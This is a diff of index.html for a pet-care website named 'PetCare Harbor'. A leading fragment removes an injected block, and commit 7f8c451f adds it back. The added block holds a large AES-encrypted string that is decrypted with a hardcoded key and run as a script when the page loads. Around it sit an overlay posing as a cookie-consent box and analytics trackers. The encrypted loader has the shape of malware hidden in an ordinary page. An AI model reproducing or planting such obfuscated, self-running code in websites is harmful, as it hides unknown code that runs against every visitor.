TcdxEHf19OFyJRYNTXwdAh7so2WYDKEmYt69nZ9EtusqRUzpHSkhg4U4gPhioT+pq+6I7JlsT8GiPiLwjV8Z3o+PFOKHHQhrMxJso8Idxt1Tpl9cvmV5C4i/lc+ugzq6keBZEIE0Lyvyj8owWpOIm8hOEZLPGuAeZHhJpZ2k/[base64]/IX2Wa0nmtrz1mNyKhxGDMvq9QenpWwmk0ow1N5AuC03hNblz/F97brV3FqDwNYCjGQvkywokEMRkhEpxzWgKscFEVXC7kMvg4OR0R4tj8mwQsFff6GWqxD82npihCf1hSy7XklnxbGJiwVMuGeZsWzxgfq/l4vxY4QI2bG3zY`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">PetCare Harbor</a>


==== commit 7f8c451f: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,8 +1,29 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+     <!-- Google tag (gtag.js) -->
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+
+  gtag('config', 'G-70VR6YJBH6');
+</script>
+    <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5025084,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025084&101" alt="hit counter script" border="0"></a></noscript>
+<!-- Histats.com  END  -->
     <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -12,7 +33,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
    
   <meta charset="UTF-8" />
@@ -51,6 +72,118 @@
   </script>
 </head>
 <body>
+    <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX18FP7SnKFQLIAdtEX28YVhJgDy7q/qCeXlpFAOoyTOTEsvCDou5yi5JWeBgiSJaCKxP8jpEXsgSLG9HKZMHqvtHcBVZj4Vh7wjkmYds7JSpN0/p35Uhx8l19uOCPvWV8vqMkLhCqMcORXZ5xo/8NqdOyy/M0jlpNdztzTMiurbAkiiAjD/DzgDhUUGtseYKBO393Peyj2MDAynFjE1cDlMICFulqEyPzG/i+KsbjKX7NxjxhuIQn+9WvHVHN7ZFll6C51TdrGMlNWt2ouYCs99TlSllV/uMxCTLYh9LAJ7ixxPS7uzyGXLbeOc2umeEYO/uXTY5dlR/1WxGtjyBSzL1mjrnGe0ANyQFuzu898tZpakRl/LjpktMCxwbq/w3qN5h1qPx86cUrwisDtLhV2c38vqHsaVYIMNwpXrN19B3N8DpvigoLbylKnWyd9fxpSOOr43c008ONIDe6Bed0jZeEIx9pxTpqMnH1rmI6cmg5/BQX0NBgIDbjNOpgdPht+EB6/+dZ1TvtlgWo2zDysJ+Wl3GjPi2K8wbi7c4GK/lGsoM526cs9OMYVNRFSP/[base64]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`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">PetCare Harbor</a>
